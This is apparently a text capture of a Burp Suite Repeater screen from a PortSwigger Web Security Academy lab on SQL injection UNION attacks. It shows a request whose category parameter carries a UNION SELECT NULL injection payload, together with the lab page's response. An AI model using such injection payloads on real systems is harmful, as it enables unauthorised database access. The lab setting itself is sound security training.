 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a0500930323c995844e3bc3004f0049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a0500930323c995844e3bc3004f0049.web-security-academy.net
3 Cookie: session=PXOziZysbH0chUd8VAvUReSLwZit9B5d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0500930323c995844e3bc3004f0049.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5115
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing
text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'ok0OOq'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-att
acks/lab-find-column-containing-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 5,223 bytes | 814 millis
Event log (1) All issues Memory: 131.9MB